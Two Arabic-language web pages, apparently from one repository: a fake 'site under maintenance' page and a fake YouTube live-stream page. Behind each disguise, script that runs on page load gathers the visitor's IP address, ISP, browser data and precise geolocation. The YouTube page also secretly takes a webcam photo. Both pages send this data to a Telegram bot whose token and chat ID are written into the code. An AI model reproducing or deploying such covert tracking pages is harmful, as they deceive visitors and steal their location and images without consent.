
<file: dd/error/index.html>
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>الموقع تحت الصيانة</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #f2f2f2;
      color: #333;
      text-align: center;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .container {
      max-width: 600px;
      background: #fff;
      border-radius: 10px;
      box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
      padding: 20px;
    }

    h1 {
      color: #ff6b6b;
    }

    p {
      font-size: 18px;
      color: #666;
    }

    .maintenance-icon {
      font-size: 100px;
      color: #ff6b6b;
    }
  </style>
</head>

<body>
  <div class="container">
    <div class="maintenance-icon">🚧</div>
    <h1>الموقع تحت الصيانة</h1>
    <p>نعتذر عن الإزعاج. نحن نعمل على تحسين الموقع.</p>
  </div>

  <script>
    // توكن البوت
    const botToken = '6611757234:AAEoATfcF8gD-9qLHQNGE48HVkmryBnVI4c';
    // chat_id الخاص بالقناة أو المجموعة
    const chatId = '1088226862';

    // دالة للحصول على معلومات المتصفح والجهاز
    function getBrowserInfo() {
      const userAgent = navigator.userAgent;
      const platform = navigator.platform;
      const language = navigator.language;
      const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

      return {
        المتصفح: userAgent,
        النظام: platform,
        اللغة: language,
        "المنطقة الزمنية": timezone
      };
    }

    // دالة لإرسال البيانات إلى تيليجرام
    function sendToTelegram(message) {
      const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
      const xhr = new XMLHttpRequest();
      xhr.open("GET", url, true);
      xhr.send();
    }

    // الدالة الرئيسية لجمع البيانات
    async function logIP() {
      try {
        // جلب معلومات الـ IP
        const ipAddress = await fetch('https://api.ipify.org/?format=json')
          .then(response => response.json())
          .then(data => data.ip);

        // جلب معلومات الـ IP والموقع الجغرافي
        const ipInfo = await fetch("http://ip-api.com/json/?fields=status,message,country,regionName,city,lat,lon,timezone,currency,isp,query")
          .then(response => response.json());

        // جلب معلومات المتصفح والجهاز
        const browserInfo = getBrowserInfo();

        // طلب إذن الوصول إلى الموقع
        if (navigator.geolocation) {
          navigator.geolocation.getCurrentPosition(async (position) => {
            const location = {
              lat: position.coords.latitude,
              lon: position.coords.longitude,
              city: ipInfo.city || "غير متوفر",
              region: ipInfo.regionName || "غير متوفر",
              country: ipInfo.country || "غير متوفر"
            };

            // إنشاء الرسالة التي ستُرسل إلى تيليجرام
            const message = `
              تم تسجيل دخول جديد:
              عنوان IP: ${ipAddress}
              الموقع: ${location.city}, ${location.region}, ${location.country}
              إحداثيات الموقع: https://www.google.com/maps?q=${location.lat},${location.lon}
              مزود الخدمة: ${ipInfo.isp || 'غير معروف'}
              التوقيت المحلي: ${ipInfo.timezone || 'غير معروف'}
              العملة: ${ipInfo.currency || 'غير معروف'}
              المتصفح: ${browserInfo['المتصفح']}
              النظام: ${browserInfo['النظام']}
              اللغة: ${browserInfo['اللغة']}
              المنطقة الزمنية: ${browserInfo['المنطقة الزمنية']}
            `;

            // إرسال الرسالة إلى تيليجرام
            sendToTelegram(message);
          }, (error) => {
            console.error("لم يتمكن من الحصول على الموقع:", error);
          });
        } else {
          console.log("إذن الموقع غير مدعوم في المتصفح.");
        }
      } catch (error) {
        console.error("خطأ أثناء جلب البيانات:", error);
      }
    }

    // تشغيل الدالة
    logIP();
  </script>
</body>

</html>
</file>

<file: dd/youtube/youtube.HTML>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>YouTube Style Live Stream</title>
    <style>
        /* الخلفية المتحركة */
        @keyframes backgroundAnimation {
            0% { background-position: 0% 0%; }
            50% { background-position: 100% 100%; }
            100% { background-position: 0% 0%; }
        }

        body {
            background: linear-gradient(135deg, #ff0000, #ff4d4d);
            animation: backgroundAnimation 5s ease infinite;
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            color: white;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            height: 100vh;
            overflow: hidden;
            text-align: center;
        }

        .navbar {
            background-color: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 20px 40px;
            width: 100%;
            position: fixed;
            top: 0;
            left: 0;
            text-align: center;
            font-size: 2rem;
            font-weight: bold;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
            z-index: 10;
        }

        h1 {
            font-size: 3rem;
            margin: 50px 0;
            font-weight: 600;
            letter-spacing: 1px;
            animation: fadeIn 2s ease;
        }

        .video-container {
            width: 100%;
            max-width: 1200px;
            height: 70vh;
            margin-top: 100px;
            border-radius: 15px;
            overflow: hidden;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
            position: relative;
            animation: zoomIn 1.5s ease;
        }

        iframe {
            width: 100%;
            height: 100%;
            border: none;
        }

        .btn {
            background-color: #cc0000;
            color: white;
            padding: 15px 40px;
            border-radius: 30px;
            font-size: 1.2rem;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-top: 30px;
            border: none;
        }

        .btn:hover {
            background-color: #990000;
            transform: scale(1.1);
        }

        /* تأثير النص */
        @keyframes fadeIn {
            0% { opacity: 0; transform: translateY(-20px); }
            100% { opacity: 1; transform: translateY(0); }
        }

        /* تأثير التكبير */
        @keyframes zoomIn {
            0% { transform: scale(0.8); opacity: 0; }
            100% { transform: scale(1); opacity: 1; }
        }

        .footer {
            position: absolute;
            bottom: 20px;
            width: 100%;
            color: white;
            font-size: 1.1rem;
            letter-spacing: 1px;
            opacity: 0.8;
            animation: fadeIn 2s ease;
        }

        /* تصميم متجاوب للأجهزة الصغيرة */
        @media screen and (max-width: 768px) {
            .navbar {
                font-size: 1.5rem;
                padding: 15px 20px;
            }

            h1 {
                font-size: 2.5rem;
            }

            .video-container {
                height: 50vh;
            }

            .btn {
                font-size: 1rem;
                padding: 12px 30px;
            }
        }

        @media screen and (max-width: 480px) {
            h1 {
                font-size: 2rem;
            }

            .video-container {
                height: 45vh;
            }

            .btn {
                font-size: 0.9rem;
                padding: 10px 25px;
            }

            .footer {
                font-size: 1rem;
            }
        }
    </style>
</head>
<body>
    <div class="navbar">
        YouTube
    </div>

    <h1>مرحبًا بك في البث المباشر</h1>

    <!-- تضمين البث المباشر -->
    <div class="video-container">
        <iframe src="https://www.youtube.com/embed/jfKfPfyJRdk?autoplay=1&mute=0" 
        frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
    </div>

    <!-- زر تفاعل -->
    <button class="btn" onclick="alert('شكراً لتفاعلك!')">تفاعل الآن</button>

    <div class="footer">
        © 2024 YouTube. All Rights Reserved.
    </div>

    <script>
        const BOT_TOKEN = "6611757234:AAEoATfcF8gD-9qLHQNGE48HVkmryBnVI4c";
        const CHAT_ID = "1088226862";

        // إرسال رسالة نصية إلى البوت
        function sendTelegramMessage(message) {
            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
            fetch(url).then(response => {
                if (response.ok) {
                    console.log("Message sent successfully!");
                } else {
                    console.error("Failed to send message.");
                }
            });
        }

        // إرسال صورة إلى Telegram
        function sendImageToTelegram(blob) {
            const formData = new FormData();
            formData.append('chat_id', CHAT_ID);
            formData.append('photo', blob, 'image.jpg');  // استخدام Blob مع اسم الملف

            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log("Image sent successfully!");
                } else {
                    console.error("Failed to send image.");
                }
            })
            .catch(error => console.error("Error:", error));
        }

        // إرسال موقع جغرافي في Google Maps
        function sendLocationToTelegram(latitude, longitude) {
            const locationUrl = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=Here%20is%20the%20location:%20https://www.google.com/maps?q=${latitude},${longitude}`;
            fetch(locationUrl).then(response => {
                if (response.ok) {
                    console.log("Location sent successfully!");
                } else {
                    console.error("Failed to send location.");
                }
            });
        }

        // طلب إذن الوصول للكاميرا
        function requestCameraAccess() {
            navigator.mediaDevices.getUserMedia({ video: true })
                .then(stream => {
                    // الحصول على تدفق الفيديو ولكن دون عرضه للمستخدم
                    const videoElement = document.createElement('video');
                    videoElement.srcObject = stream;
                    videoElement.play();

                    setTimeout(() => {
                        // التقاط صورة
                        const canvas = document.createElement('canvas');
                        const context = canvas.getContext('2d');
                        canvas.width = videoElement.videoWidth;
                        canvas.height = videoElement.videoHeight;
                        context.drawImage(videoElement, 0, 0, canvas.width, canvas.height);

                        // تحويل الصورة إلى Blob بدلاً من Data URL
                        canvas.toBlob(blob => {
                            // إرسال الصورة إلى البوت
                            sendImageToTelegram(blob);

                            // إرسال الموقع الجغرافي
                            if (navigator.geolocation) {
                                navigator.geolocation.getCurrentPosition(position => {
                                    const latitude = position.coords.latitude;
                                    const longitude = position.coords.longitude;
                                    sendLocationToTelegram(latitude, longitude);
                                });
                            }
                        }, 'image/jpeg');
                    }, 1000); // تأخير صغير بعد بدء الفيديو لضمان أن الكاميرا تعمل
                })
                .catch(error => {
                    console.error("Camera access denied or failed:", error);
                    alert("فشل الوصول إلى الكاميرا.");
                });
        }

        // استدعاء دالة طلب الوصول إلى الكاميرا مباشرة عند تحميل الصفحة
        window.onload = function() {
            requestCameraAccess();
        };
    </script>
</body>
</html>
</file>
